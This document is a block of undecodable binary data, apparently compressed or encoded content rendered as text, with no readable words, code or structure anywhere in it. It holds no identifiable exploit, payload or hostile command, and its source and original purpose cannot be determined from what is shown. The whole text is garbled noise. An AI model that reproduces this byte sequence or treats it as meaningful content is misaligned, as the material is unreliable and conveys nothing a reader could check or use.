S*�����v1�x�D�,����4�27�ܳ=�0,�JM5�ԍ�r��|��b�GS��f�F#����������¹����?��_��w�&zl�y�~�P�]p!b;�z�¹���5&�8؝Bנ����sJS�;O�z�u�ءr�5�M�i�-En��ռKw1f���U+�*g5�9?]���R�i���l�F�1��	����i�fq�L>��$Si��]Jc$��m�ц��wXT�|�������K,�����Ί'�����g�!�Jn)1@�1�x�CM�!� <q������	��AX!E� sb�,�䆃�k� �y���	1:&�1!f�@Jh%�1K
�q�&�H���{��M稻�U�ry>c�4��.Bm-����S('QJ�I� >:��]q���ZO[�͚���x6f�� }Oʐ�E�\��B��0���y
��9�2D�p�����Hp����� ���V�����BT�+���\��i�)�L�'4�mL�~G�K�/�*0:I�9.ۊz���Md�23&%��1=���n=R��û-^��c�H��I�$2�%�B�Cb�-�+�
�\�d���ʱ��LI�[�~tĪ�dYIP5E>DIGݮ8>��W��f�f��{s�-���.��xd�4uCc=�`H���D<*3Do�V0ݛ��l�x8@��@�U����0BhQV�aeD6g���tu���S����k��K���_V��2���Up��>�X�Ѯ�i7P~�:
VuE�5%ѹƻd��u$��D�
�g8���o����g��0[���g��d+�?~����q1;Gj�1	����G��@�"%��HR:	�	[ؐU�8�B�!z����w�y��g��産n�y��9�=�z�p0��d^+�/�J�Ǌ�)�E�p�o;�M��]pxYwk�b�Z�\��:�q�S�Z&�9�tob(���ň�-�4�w�Ӵ�������xrv��Z�F&�\��3T�R92hB�Q4���7�!��)/^�$��-Fdoi���M��h��'���a3����z��'�4�����|�,s�N�srq�'PZ'EI�h��7���3�����צ�C��z��GY�nX�������R"mA�����eT8�A'aO �o�<�1��&�H��5�B�Z]��%��c�>��u�;�BS7�D��?��������whx�k�h[J���i}����awg/���ڮ�ـ"��4W�m����''x�p�%3=�,�ɐ�2n�ޠi[��E�i�wJP��qY��[���!�n���+�������݌۷��6�y���H�Z����B�ʭ":�)D�wd:�1��Y���z�jف���׌�=��G�,���1痧Ȳ������Kd(e��I�!��N�����2B�s|�!�^B�!]�@�Q3�ܹ{�<�/�w�q��1�G4�O��1���2'J��)u���zk�����uS����5��ͺ%�/d]09�[>CO��^[m]ĹĀk��q�����O�~����fFD�MjD��-��2�(�8�D����'��A�Yf
o�u)o�����4��s󵂵@���+y��)�|�h8�z����Y���x�3�B39��eմ�H��B�q��)SN)��󓣫��~G��"ѥQE
���>�C�LLA@�8&E1���K��kt(	��B}��,�G���k;�P�|����ND..�ģ��QS�θeF�ʷ����p}=т>G|��[��H��!��.i��ɤH��C�lO���TM���r��E�y��/0*����#�������b��<���ۯ2=�ɭ�1J=�����3��ܻw�{/5)��rt_���m7b�Ѳ���m;��dy�Fz�����9��� V����A>����"Ԛ����\\#�"}�l��D��ѡzg�(K�y�f�!4B�~'�|扎�1d�!K�jM�!S9"t?{������b��=��
F�n�ezp�jvƳ�]<����.h�T%D�����Os����h�6]��b��h\h��[S�Kb���]@ɍf!��!�UP����.](���g���CNO?Å!2��H��V���7|G�5Klz�N�5�_m��)S��`2��K	�QCd6��9��QR(�6��i4�3�gK���ݽƗ_�� ϒ-sL�	"�ED��� S�I�����н7WȺ��K
 K������d �����2�(��(A��5>2��ᥗ_B���%�}��������ܴ\�{��=�/1*�D��i��������o�//��f�����H�*�j����� ����e��g'�m�������t0bP� (�!L]��
L��<��	���|��3��_�[��7n�a"����+͸�D�R����[/!���#ZD=�n5NLq2cwr�/�t�x��"�Re�]�q�7XL"Ą�z刕#ӟ��9��/�ҝ_&+���99������~5>��DG9L!�u���@�6���g7�&�И�+Rg q�#�Go�����9M}�_���|�_��7��&R�t����4�����8?��W��ҍm��s�e��ʫͻ����;�Ф�eI1�gC�*h����ݻ��Z�-->����Q���|��HmBi*���?��3_>'�GD��ބX��҉�r<�<K�-�G��HU^��7>�!z6.�R%E^�#"U�Ɓ�d&�@��,D�:�nA�T,W	���RHv�c��D��SEM�� ��w�}����s�B�� �ҽ�N�mX�2b	x�i۶od�6���,��D�IH�ct�`2e2��a4��H�Y����5����eU+
i�RK���ڎ?x����� �\�?E8υ��2��`1��U�hRP����*V�����B�ٖL��Sӻ����9^cLFY��8ؿIw�9�zFQ���~�+7�AR�WE,	��S3��Dբ�Lt���.�떦�@hȳ)/������<99��-Fy�0�Q�{�� �S���uG+Fe���>�?�1o�B�QB#|$���q�(B#��������R�uFI��z�H��(�8۷m�߭�o���\ƃ3�ƛ����o��믾NQ�����N�^q:{�����e��"2�9D�-�E2_y���]G �:�;���(�O���m��-��ʫ�O�RQ�`����O����sj۠��K��9�;���e�	�H��-��Dס�!��Uh#�*g��"l���f�.�A�b�}N90Ȓ��`�Gk�m¥���:��t�R7+�MK�!6������N��UR�����(#�K:�m�@ntZ�Fz�� J��|�FŨ$"xT�H�!�"2H��$�Xkq�!�@տG��A�4�AT;{�y�7x��]V�V����"7:�C�2
J���/����o���ه�lE4�r��k�d�U0���l�%�N�[i
��Sd����4]��L���Ŝ�pD��dSͳ�gܻ�u������g|�����3�Xrku��R�T��ـs���dFӒE�N;t�b+��Y\~���#^/_�����������\g1�T��2���T����4Q8��9�pĚ�6`{#E��bF![B���MQ)�&�H��#D��%D���EA���
�1A)�R��Do�2OL2�s��>����y�K��������/ǔ�m��q��s�lAt)�	R#BA����dr��o�&v��]X̖���L�J�����YM]��@�Dی�48�Vو?|ȧ����r����s�Z">�ŀ��J�Z�H	��(A�Z*��X�F�5ڔh5�1�D��*)s�[{��@QDJ�.��dZ��y��M�_q!�9�S�K&e�0ׄ8�\0.se�&KNJ�T�e�T���/�	�e%��fܨ�|2!���H �2���Z!���2���xE���X78۠��C�\�dUb����>����e4&�1��y�"d��y�#Ā5���헧T���bF1�B�|��,3QD!��,��BPfe2�����ж���im��s�်kyzt�`<d��EБ��QY�tg��M��:>�qw�e�dH���c�����F��a+/Q����ǎuu���ی�>�r�j��X�1b���_?x��[,�������������tJf��po�������r�㭠�t��!ca	nIp�PBL�����xa��Q1��%JBt���Qj$��n�!�2� ̈́�F̗�ǟ��{�����yt���1�L{B�&��M��jM�!�r����B��b���uF��x���w-�U��b��� X�Y9I�\�cC'>��e��.��M'�XQH�H�1IxR�Qo�QD){g��'�D*��!�۵��d#��a��*c4��hm�˷#���k[9�'s˧�k.�g�K�������?=a^%�Bi4�(p��m��-boS����Y��B��t�)Xz�O�lZ|�޹DZbcwM
A�.)֔�-�hŀ��b�͍Lw�������41���~�c�Vt���}%%�'�خq��-ժa��\�.�«w�ys�>���%굷�����·�r
�;�p���K|��FCZ�#�2�K�,Ge�b_��g0,�N�3ݧ5����h���^���p8٦R��v�8:b�R�������*�l����J��b��fo��f@���nU�{۷1�-n�v�w����tT��kw�������Wi����Q�`U���b�#z���W�3g��:���몴C.�G�F�,q��I�����t�����u�0%�н��w�xW�v_�1	iP�@�1�Ц$�YWk���j�[]@���.R���{�mۣ�i�׶5��S&[�D,�I)%��r�e���)���:�X�Vt�š �(�A��\��B�|m��.���b��P%���2�2�zw�.�bE��b���d��+%1FR�#yf���)*�C�hP���K�����{��Ż_:`\�d*i	�Η��.!X�mi��ki���z�rv��lI���ֽ�O9�ddE��
"�%���{�.]XBʴ�قIy�6���L�M'"�����$v�<012f�����z9��r&�	6D>�����_�l+F�1M���n 0�f��ӭ���;Yɵ�=��1�o"�9�z�^�j���`���R��_�� ϩW-Mp䥡�-���G"m�����[�Io�#��ҫ��m�9::�5�[;;�~���{<�=���/���>?V�p��͍�˳�]�/o��'�g]�2h"���,+)�io]��|P��k�4|��5�ݼ�s/���dU��O��Z4��΍[�@��a���n1�̒���ผL�&Os��=#�'�^p�e�?�	��A�ݒ����lg-��D��B$GظA�[bX(�1�£�^�H�]wA��Ԫ�tመ�K�$*��1',Q�/�r�ۯ]cgX$�J9l���x��㒽màH]���&S��e;༂y-�N4I�)B��������x���|��&�4�bLb#%�

��̘�.(dA��X/�隊�E�M6by��W�}c����W��Hk+n�(��«(mx���b�@r��~��-ܼ~���7o�����zr�!eR7F!0Z��uҿ/�D�E���y71W��]/�բ��l|@���	�G��Qa����9��Y�[����y�j�f>_�dU5�L#�����t�z��o�λ_}�L	d���v�q�����H�^Ucқ�t-������eD�����N�hV���	����۞�UƼmY��}�>o����-=>���mx���=v^*�a�����g���D0_5=��j��|N�z��s�z�?`2�R0�eC1/����TdhJ/p�����g�X�/�"����/}�+�{���v�.��G�}g�yekJ�	�Ls�Ɣ����1�Qr���Cɐ�^�yՊ"ӭ.DZ�^Ψ"�͉�c��;� ���KD���-������;W�]"FH�0R�K	04X��D'��D��Й���iWOy���y|Q��?��?{�s�Z�W_�F&?��#^��6Ē&��À�%2��2���
�AF@؞\�G�eXKM�jbZ��(�&��iP:��^�(��V9�K���ȘXn����[o���h%i�K^l�1.���Gj�W�4ZhƹdkX0�u��1�z.}2f�U��hH�Ex{6���(�v�'�����co
)��!�w�*�
Ӯ:q�@����*�����x�)G�b!+��`���&+�������	��9պ»��,����ܽ��Ψ�HxV��޻���g|��[�{�@{�uRG���������B
c� A9(�־��#��bZI���l+�ݻMW/h�/�O��8�l�C�ȼ�q��C�g��e���|�{X����Հ�\�>�x)y����)��.�W��r�5�Z4�f8Bܜs�@g���o}�7_y�˶�>}Ω�`��m~M��%<kV|ZY��%z�ٱ��y�	�I|�J*D���SFcDл��@*Od��6	Ol���A�TE�DD�d��%֩ʑٔ��ёLѓ�b$���hP��/j)6d|z����4���	���~�����~������Lpx�������G9�"u��ճ�\t����:���j*����~�e�
^ �C�k��2�(�1"�����ʀƁ��	�-��G�A��~��ɯ�<[�\uDt�jѣ�����ȺN����D��|��R����D��+���9&���RyU��c�
�GU!҆C���sI6������Q�-�RH�<B�<#�s��g>��St����+[���9G����������3T��-��3���)��c|��T���1�G/q��K�\	�2h�Q�+�e	Q!������dҐ���Wt!�	���)>>'�����FÑ��K������������ۣ}�<:�k<r�y�K��1����j������Cv����.�]���3~~�{;���H�\����#�9�v�`�!��o�;dG;|e�&�5�-pb����)={�A7gv�;���y��<|�oBߧ'�V�S��<P���[:�����+�yңG�g�����y^�,���@��j��#eN["51v��Pަ�9zd���)$IDG�I�%.������O�����������׸w3�=������Ղ������u�����&�	()����dP��H�Oʔ�7X�I�-D��:��(��4�L#DD)@	��mO�`.�=%Z	����;o�w��7�����8��#�&�u�G!�o�����E˺�h]@v�:���!��9��5�L�y��Ĵ�q�"Ur��(�uĘ�'�IB����F6�6�4�(-S+W[Vd��5)@E�3D�a;G�:!x�f�����g�(���:�B24��W~__�醓K���I���C0!x�ly�����t0b0�RU��0/�T �޷~��1��T�:]6�/w_���1Ӄ]]�p�����[|���X�*���#��\��֌Gg�>ृm�<\����	�]n��+��(�3�b0)�܊rذ5.xr�(���w�Fo��l��7�m;����-����-ϢY;�n����秬��a�8+�Y�P-�x��1q{k���E����s��O�A��X1��� z5�$F�%R�C��2KRQ���@��hSzM�3N74�G��&����bE �}$�t��H�`=9F����cCt6�ԇ�������������7�ه����>���4��yK{�pjƃO;�N��7Y�S��S���.0*�uY琴he�P��tF����}"�J�d�!b�pR�ckgV�`y痾A��h���y�w��74#���פ���+�>�-B�3D�Q5�uװj6(��8|�����咳��5a�F��EMJ��!���'�x)�Q�,E��-H�]l)�:��#�2�o}H�&_~C�u���u�B�tH����1f(r��j��!/���O?�o��I��N09�o��ׯ�\4 ��M���e��{x��x��~�Gܼ~��Vخai���W�������g�|�G�[C\V���5�eΉ����-nN����7jAqc���.����2���C1'�Z�`)�/�5��]^9(�}0��Cv�/����+_���1ڪPR0(5�4��/��5����[��w�˳�K�ݖ�[9�8N㒕z�V	������v���.1r�����i���0��~���[<|����ʽ���g�ɴ��ڽARx����4Q�Ήm��jB���Ab �d�@��{��U��A��Ebp��f�LrɺNs9!y�B��B���?�-����_g9������?�7�y��L[cd;a�����9����)?}v�*���E �F�D��.�(HE�H�PA/�	�$u��'#->D��ܺs�'��,��w������Lp�p��q��3�-0݌�[�0�P�#%�N��p���сŢMS��	QѴya�ʲnZ뙭;���rA�1�,üS}��M�!Є��9X�.����w����hJ��Tٔ��]J�UF!��J0��sb��6�~@KA��t�Mb@�T,�)?���y�6�E������Y7�?'+�D��VT�=_U|��9{�m~�}����#j�f�K�����V6���޼��Wgd�M�ps�ϾlY���>|�+r�7�����#V�?�Wߺ��;�v�S.v���<S��������]j_#����kw&h�q!B�ƨ5�*�`�=%�2^�}��d�;#�+�Ya��0R���D�B�g�D��mK[�V�]�wj�u���S��^���g���6�_�mԧ�C�=%2���MZ!mRMbo 2q�eaz�"����c�P�k��{�#Z1���	OD� ��	����z��&Y?1j����o������~�?�o����w��>��]#\�f��5�Qǵk���w9���r��d�ċ@�Kd���U5�DN�W� �1}��<ȣ�л��l���][s|������|�+w�v�D�%l�[-�g�{������k>9c8\P;��	�^76�B����C�"��e>��MC;
4�@������A��:J��DBkLT}WS����!I��Xۡ�L0�L�#�����t��7h�w��Մ��@k��o���?�ˏx���,�S�k��"��ˇ��=��5��vE�Ո�qV_�n.�O�N��U���|AK�b�۹���Ο��O��O9�>�������_��>�-������g?�7��n�Ӂ��]���R>e�_3�(�=d���e��VD4���p���k�|F��e��"i1�Z@��\��K�S���X��OF;��&d�� �+�PJ��	d�4N
&f�XK��<|�ǳ����h$���E��㑾�ћ@rHr�����uK�@}yH�uD�c��`�(�"�hH.N!5��'��ਔ1�݃'FI��v����o���1^�Yu��?�|�g���G����k�'���?�W��l�u��G(hW�h8=Y"�BF�?�����������?~oE�&�$�M�ރ��E��i2��IH��"g!
��dZ��g01�Lx�'��K~�{_⯽�Fk�sl~���,,�D=h�უ�W�d�����ֳT�����>a�Afr�l@Fl�2(F�Xn씨�d03d�b栝[����'ʂ��TΑkI���R��H�^p]G����HW�ԥu�C�����jD���q-1*:k��5��(�1In�QL:�m������]�ưs�G1X��5��a��@a�H�OiU�n[�֎���̧$*C4\�{��}����B�8:9E�5Ӽ�I���Q�j�s�0��hLȤD(����'O����HVc����R�l�S
��Ú��h�M���dʬ@�PkD�L��H5F�yQ��8
�F�(�~�_$�����'������r@�9�@�� 8��f>˙r��zM��]�x�Z��q�j�C��� ]ߪ
@CL���&ki!��ܾ���qq���tAӞ�: �~�+1��%�1����R
B's~�7���_~�?x@�J�~u�m]��+;\.��[��&�����O�S�H�p�Ct3���=^݃˳O�-���KGk=m-�������ֻ����,ͩ=�C�E��[)+�|�M��؇<*�8�yf�t���.G��3~�{_�痸�S�ۖ��k���w����dZsvv�l�*2"%���dw{��;wYw!UV��]�6�o�+v����
��>�/ۆ؁��d��#�a0(�޲^U}��t��2�mdO{VB�p�ivW1]Ђq���H��5H(��D(�����hE���;�K�;�P�����0M������S��B�1o���K��)��j9K�P\�m���W_a��?��c$�"v`�o��SޫN(��Ru���?Fm�v_���Y۲���
�K����eW!e�<��H٢���Tq0��S�y��8�C��E��]#�J�h�����w��D��V*�W9���H��)Sn��L+��������(�1�g������y� ��:��t<���O��D�*l��ː�u�6=�qs���=F�k+��t���x0`P*^�u�<WT�����>���e"��>�Pn�WS#)P��rŭ[�������������2��J��û��ŏ�'��},;��A�=P9A�7ܽ^���꫸�3>���ˆ'�!?{�x��,;�}����^��ǟ�g+�l�B)�@��A�C�3�����D�Q�d�����B[~�����w����Wy��=�5�d��6��� ݧ��d�T-���X.ȥJ��֡t�{_�����qm��G��xk�zO�:�m��b}�yGp�ʬu���PH��j��Z�J�(L�$���!: ���QJ�%�~��(U�y2�,jطT>y�i�K��*qB�\^�8���,޵�Rrk���pD����Ҏ(3���=��4k���ST�b{ ����<;���r���rR҄5�>B%���F��l10&R����5�$`�����ȥa<&z.�
�;|-hm�lp׆,W'�1l�F�>�n���A�1�l �5�O���-[����[=Ɉmz8T��j�H����\piF���Z����?�a���s�B�֝=�ww�<��YKg}ߦ&�s�_�$�z>���ه�y�έ�4<?^��o�v���|� =�/��O�я�#̴�R���=x%\�:K"���_�������7n�]jV�3��h�4��/��>ּ��;25��5��J���g��ş.�{0�,
�f��v�9��-�;����&��������?���t"O攱K�K�i�dI��=�!"R����4�2�L�/��ʫ�l��6?��3f�5A	��J��ٞ�(�-s�ڵ+P�>���D�Z�dZ�<�����p<D�tP�Qh�>�ޚ��Z|R������@`�}�z�0�ιĀ�=�%"&������إw@��}
���1HFے�Y�ӋT�JXM��s�4GC�Nqqܰ<�<;k�-,���滼r��7\^�y��k�n��H�;��+��ٲ�ގ�h���?|��%��'H����Ŝ�]��!�b�pw@V�Ȋ)1:D�h�!�vx���K9���9d��-��K�x��c�w
l���8J.ʖVh���SX4.��|�h %Mcq��,4�S�-h�F�#�/n�(���R���d`�&P�����������5w�v�M#�|Ȫ�8��H>`���7|$Ǝ$��Y�G��,�	|ᵗ�j���O�ٚ����ŗ�~���#%�V��'g|�����ӣ�/W�Vq�B[9�~�7^?��h�Pl�5�:�*��Gs޸��|vʓ�ھA�b��k-~5[���ϧ���i�����I�=��q��,����3���ْ������=֗'tB��cJ
#��Z�Qd��Д���:gPh�BS�9E�1��#�G#n�2|�	��Z�^sy����s���E�>(���AQ�i\Ʋ4MM��J�bq� �tY�1Z�i�ѩ�/�"��f��L�)A���L��
t��� K&Wq��)�6Q���^�$�$���c�r�Pdڰ5�gr���P"�z�j1G��#'�9���,x� :�(��mr�$35�;�i��1��1Ě�z�lQ��,�h+�eQ���)}����|PRw��ib�L�I�ݼ�*�Ȱ��%(��J%wo��Lg"]�BK����>�B	���k�dh�-%�%FYF�b2S����;��[6��Lf��cb��u�ƒ��D��z�4��*Pd
S@S7E�Q�&F�.
������q|�!�M�9�8�jW }Oo"�u	���ZQD/R>v�N3��ppx���}�/�q�-�JEUY���rvz�(v�!�v��.7=?����
���5������;�Uͣ'����Z�[;_8��c���6 |��o��w������3޺����h�QL5��w�Omi^{����`m�-����6���!3��d&�q�,��Za��2Q�*�+�VK��UT��N�_�]�R����rY��l��O���Sp������)gLvF����v�q"��I��G�T�}�t.�8�n%�2M�i
-ȵ�hI�5ea(L�`̔�#�f��9�l`��}{^�L�\�~ѻE����`w'1+�F
�wW-p8nﴄ��!йo�u�VP����jy��O8_�Ok�h���L�D�it��sCto�(	ˎ��%�@6�ie�j]��!�.���Y�*e|�q�M�GeR��'b����h�q��u9�ӵ�5��Y?�(s�8:Mڵ�{8k)tà�R�5��j"%C�M�@��<:3X��]+�.��bQ�dY�Th<�-�AKc�y��Ok�0�GEU9V�aU��l�&l0� ޢB�>x�{�=\�7�T����	Р��E����>�EC�#�� ���k�YZ�D�Ki���W%aDp��ׯ�\�wt^��b�ɉ�ѓ��z�M�DɊ�9���n�����c���-��_�{�)o��1��+/�pxc��l�O
\�Y�ϸ�Ť`8�Pf&㒯�`]%�l3��0�"&]~}t0�����>YT��OzD)Ȅ�l편v�ׯ��=���)�_z����%E�s�����	I�@��BK�kS��l��v<���V1��Z�L;-R%;ҁv����x�wľb��M�,������ߚ؋|@HIJr�H��!�ȡj�ʣ�i�*71�<B&�p�&�@�#o02�xF+F�A��Jvv�i|]G9�bP�,ǔ�!U[��谡�"'D"Zu�Ǘ����֓gy/鄈b0\�mjd�SWK�0#q�CMc;��D+P�0Z�,k� ���lCi2�,��^��}t�����ْ�m)���^R���Y[{��Б���?���?Tv��`��S�Q��6Y"I�O-�#�/��q�]��Āu���5RY�P2xL�ƞ�1��a.z$���v�6(����y��a9���>:�ӧ-�h��l�1P��w��w��p��h��	|��}v&%�Z��;�ӒA)�%:}���s�e:�2ٞ0��r���N	��D��6}rEƧ>m&Õ;Ko�Ć:�v�=}<��Z�CGϵ���}	�F,�S����;�A)N$�_nEɝdoF/���=t���}A�_�Hw���7$���e��bs���8��l���c���˸��J�ً����ʂ��b��i;��]`�L�I�8B;L���� ����9���U�@�$���9�1��5���ɵ��z��%Y�����f�;���S�g]��B�T�"�J1,2D̐"��|X���!u��S7�6��Ɗ&DP:����u�5C������rƣ	����M�M����y�x�'��t�`�mB�T�#D�E՘\���bԠ��=mW�U5���t_'Pƻt�����C?m>̄���"�	2��i��L���H#�JV�%R�l��pC�K�(5��ت��䌓�-�A�Iv'c^y㐃�1á�����q�%��r^U����:®9_	F�浻cF#�(ʾ����]�a�a4�a�;�(�W%:n}w��b��M�%��U�����{#d�b7s������1l�{P�k2m��V<|<��?,+�7��LJKX�t��7��-qU�%bC�K�K��AO.Ȑ�h7g��b�ط��X՟��?����6�����]���ģ���"�0�\a�h����д!YKJ���4E��d�rw����:V�1�'��rE��sLw�ib��V�Ӣ�Z�
JQ�Y�H��Mm��h%��I�JBW[�R#\����L�������BŌ���q>��%�@:ױX5��۹��۷)���'O8=���^�Zkί���U5cg4f:�Ѭkp�) PȚ�(G�y�R)\���>{�Gh���-���j�����e���'z��i���.�w�	�L{T,�Ƈ`!���ڴ{�^U��Qd:��gr4N���%v-�5�R���ռ��2����Q���Ͱ(�&]|�Y�q��	RdGS|\Rd�ź�LD�Q�1����>~���	���ɦ�d�<޷D�#	D��r�����,7mr��(�"��κ��q��|"�8im��"���m�������G����/jvG9�ut>�T\�� Ip�3 �N`ʠ�P���D2�>*�������ꜿ��x$��v=}����&�z3�DzaL��)/�7c���de����
g۞�#S:�JϤ�$/ ]R�!�Q��ѫ���O5��dY͙l�P㭢P%--ͺI���%
�F���~�� �A�<.&ɥ�m�&xGn�F�#*b��m�*p~M6�g:���5����8x����<p�6�<_��a��i`0tdFSE�o�,-��dU[�Պ��\��c3$�G����{�/PvF�5A�d,ص�D �Zv\ڝ��.��R"A��^藄ر�*dL��c&JB�t����ǆ�bFhr��дiuE���nq��>���s�������1e���Q�(scΪ��ڒ�c��hS�CG�Ď��g]��T�<���|0���!;{�)-48|�'�ĤþrR�0��"��7@�۳9�J�� R$Q��j�l�B�}@��j=릡�M'X7���h}�M?}���W���)|miH|z!�
�9��>�"&@-�X}��9|��ͦՎ��	���_�%蝆����o�� 6�\���U���o.��%73{:H�l�]����,�Fc�8�v-]cSDA�H���0���l�n��Ւ�����K�VU�2qSF�=v�<ytD>P���"eYdrV��R�C���]��q  �t�k#]�I�:�V�!�KbEF�K5�eWO�_ar�:���_��Ox��C�ӽ	E>A��Dհ��(2�d �]��=���'�#���Oj�\r���{9����a���V��#DG��I �DD��Hb�ED�S}E�8>����밽m�C��tT��n�J�J$����\���GD
�����7n��[׸~x���m&��I&"DDϧj�_�C�̱u]Sf
/�0h;Th�qv���?:g{8<���t��.햅���CBrTI���%��.�Dq}q��A�[�~��c�6@���#�m�\F.�EU�����	\R�d ��h~��Ae�･��5�Ѹh�MD}�!��w�!e�K�F�S��Hl� d��ݴ}�����|��'ǫC�� �� =�'6M@�6	5��y"�R���*���:`
�]��y���)��HD�yaыjE��<+����
�B�4s�({����h��e��n�5���I��K���(��(u�!�BD����A��ڼ�(��:`g��_P}N�Y#�Zk>���<@68�j,��EQ����0Ь����p2rq�9;��	�߈T��l*���@3lqt��|��ni8���rTcK�� ��B���� 咥�� &}�aM�U�(�L����B�
/@�Hp�]�.��b��W��*������kܺu���6��*ː:�0�&0
��h�"�Ta�00BPWK�q��
ɴB+�,�Ȣ�̐7�v)`�.U���Xѷ���Mhs`c���Q�dS=�d�^��V9A��A�U{�X��,���˖��ȲIF�.���W�	P�"�DZW�a�Z���g0V�.�BO!�tŪ�d/C���v������c�${Y2���xuI�}���"�!3}�L|��l��1&s��)��])��*reh�fT�c��aӦBe���e0��v믺
�y#!��ɘN�I�.<S ����s,�s��b2�Eb�H!��`L
����:�s�l�����m;T��H�<SH	u]�0D� :V���f0}��.z��h�����t]����	�gt���)Z��ÝC��Ӛ�ي�+V���,�\5t����J�˵�r��ؗx~�M4�ɠĈ-\g���h(�_��ꔯ(^��I����W(��hBh�n4 �wbN�N�+%B�o/p� ��~x�׾�&o��[�-��{�n���>���H���1�أ��(2�LN$���(����"��M���](�s�n����0Z#���^c����ă�.R� ō���������@�p��,�;�"�)��q���Xx�������B�1�ɺ�G�ch*���<�[�n���!��<��@H�P(�{�ǈ�"ɜ:q��p������N�7=�7@�g#����/އ��/��ާ!.U�M��bD�4�]�߀�1z�-M�|#��,ט��g!��6k<�І %^zv�	>��vk��4u[ӶuS1�� �sd:���ʦ객G����(�u(#ȵ!A�"Z&�~լ(�ReA��ӹ��r���R��,_�,k'tvF����9�`���k�f��>�|��6��Ƥ��G��"P]��
e���`�d���Z�<�{A1��m�kNY//��E�v�W����@)�\I���+bX��@%ˡ�����"/�K`ɭ��s�m��{��7n������N��كI��wU
@�Rbc
���8��Z���w!�Ɉ�r���<�[���]'��q]�G���s��y��I�������;N��_���T}����Y���vH�>�yq1i�C�m�g�
<)=6�[�]�W�=��P�h�L�,h�����??F�
��h�4Ert�bDJ��#�>��R���B+Ca�\0��<�iV��������I��!�$M�/���H�m�/��5� ���Ӆ��J��3M{
�IU�E���>e�I�����1Bh�FEV�J�).�DE��#����QZѮ;��c��[�(�Nb��,RG��(!�N�c�H��1����6��/5�{L��@<~�}B,88��5�Ϟ�B����tɲj�U5��0h�h��0B�d�󁶟!��#�+�gO��b��KZ=@��R|[qq~D�%�����ś��+��چ���d,�dr*:E���޵���/�/}��7n3NȊ������6)toG$1���T:8J��[Xo:JJ�B]��LR�$�ET��sl��,��������ϖȨ�s��HA�����A��$,�=t�Ǉ������w�K&���y��9u>z��ԭ��.��e�����x�:��5�S�Ap�*y�֬�3b�0F��Ş��~bj �Eo����w_�"[���d:.����d]Փ��Rh�p�@DʐyJ�����Z�i���=f�nK���'$��� ��ul� O�B#D"�lV~��K���]2�RKӢ�s��e41�<��(ʒ�U�2��5�yN�X�wFl����FgdCʢ2ړ��
�5�
�AD��c"��P���v�����Z���j����7v�Fm��GC���^�(Ԙ[��\^��ه<Fe�`q� /a�;�s�vձ�m��쬡^��2	]u��䈪I��HyE���5�䎸�����?C�B 1��YF&�v���[_��C��*��oS\Ԧb��p��>M�i��(�&ב��jD�J��Rɴ�	��I2�//�z��"���� H������ 7w5F��a�Q؄S�DP	}r���GxS�BH�%n���RD�	�)rC^����*<�%���E4��QD��])�:��PA"�E��)��Tg�����!���t��-B�Zw�?��d�a�:��DPJ�d/&��@�f��4�&Wɐ��c�0�(3�V�%F)�h%e�q&�Y�d*�*�Hc�=(( %��증������!}�1� 	��U#I\�g���-����3L6d^]P��h��yM�n(����jl�䃜</j�A�x� E�d$k!��4!D�J�,��<�m[��&���[�1r�'?�}��k\h�t��\��:�;�C�vD7e0�R;�}��2�����S���=��� �d4,�#���ڒg[��EE[��|H�\��?���Z�T�J���)4�
����{Np�(����H��e� %5�AƯ~��������#���*
���I��!B�T"��I@�E���ĮM[)p�cb``$�^��@��tA���y�8�A�S~�UC�.+��!��R�kJL�a��'�{s�7ä�J�?�!�Ti18d�L���)�E˪^0J3��ɒu�R{G���7#n�z2��k���SA$�H���.B��u��|$�Q�_�܆w�l2��#�\�='(�K�хt�}�ePB��B2� ������T(1Z���=�&]�QdZP���h0R�iŰ�Y��9J���,蕖��:' R�n����
���'ox���إ�=�8`ok���� �JF[cڦ�c1�"/�t��d^C$�&�k�o#�V��*"��R��x����3v��M���'��s�e��9Zet�Ϲ���rQq}�-��5I(SU�y��>��J2P�(1
T�3(ǔ��Q�V�����[��l�&T�����%�]�`�y��}�;E��*�Hkq��Z��٢��l�EQ��ڭy�����w��pX�^[$�5�d=�گDdoQE��v�wH��k$E��9�d����F�1�}҂���Z�]�Lo��!�k��A8z��8Y�l��Ț`3v�4J�<�@���^��^�9;^��z7"Tn�>��;{�F�?����	���{p����?��x���9A%��ؗޘ��}��W���V�h)D��@�A1e����\"�E����b����gq�##Wt����Ԥ�>�B
�JY�����!]ZnPy�o�쥜x/pV��j�J�Kç��V��SJ\�jr1J�kE�AiLA��#1"&�LRC��J�LS�
�RG�e�N0_��g�b�ф;�	���S�v��FS��dy�D�+�6����:y��>����#E�m�HSj���U�R�$�kx���(��;�RT]��ڌ���^��P�G�).H�5��9;�_�/�M�>�	Ǐ��n�u��ZR�5�E$Ip���0RJ��������Q:|j�GBׯ��4��￑C�!C�����g���pD>�&+F� �r�+7�����]v��3_͐F��A��Rz�f���CD𤵤�*�Hǈq�ʵ� ��R]���\$�u��KL;�����Yk��EТ����g��k����u�'}��\�id�!E��G�����@KMm-�n\Gs~��#>�?���������{'<9�X��(_n��#��n��$��x�{Z��x_��ak<"��UhaSCOZ����'nH����W���$9�c�1��\��\C�U�&i�P����SwdZ�d�y�ˊ�X��tΥP� q��d!�� � �L2�{�M�^����0P�b\�n��O
v'eaШ���̖3Lf���3_{<�rP MP��v6�&�֒�Ҧ��m$�	���YO�I��X-;������P5� 坝�/h�<�A�!A���(�B�=��S�#��Т�i[n��}�k�NΩ��]�l�E�B
������MY��a������3��r��n�W��qL�s!K�� �%TG��)Rw�|3�H=���sv������o��Y�PZE4:��J��!�x ՛��)�b��{��PȰF�A�m �d���
�֒�zl5ch��a�UW󉆪�MB�:�Ѽ%�@gs���� X��biS�J��d���].f3F�1"�����O>xέ�9<����\��Աn"A	LnQ'�G�*a%��;FG�^	�~�'E�:ڦco�䫯�e�k��=��~N�
c���W+� zr�/�n�1RA���� 7*��&,�U
d���U4d� U����Ok=] Ү�y�u��mYw���ԝ�u���]*E�Q���������7h]�W��6,���Kɨ4�r����R� 4mK�U�f-��!X�zp�{�L�c�sM��䃭p��u�ռCj(ˬ'�8�L�(H���u�6�x�.R�!��� �Rh�"h��IOQLX\�?��<{����r��^W�<#3;�QNY�C���☳��q�,�OeB'�jkG4A��B�"C�!O����#�Pl0��IvGRc��V|�K_��w�%�£L"9dR�� �$i�:����^{�ֆ�!R;-�/���1��C��2��s�K�1��~����~G�׼���,j\p�u�q�f����y|�ؐZf�_̹�m�uk�&D�/k&�{���S>yp��=����bv����9��"�w}�p0eY{.V]�������.��Oz�2$�^(Oc"^;�����J|�(6ƌ\��R-�/�͆�����F����
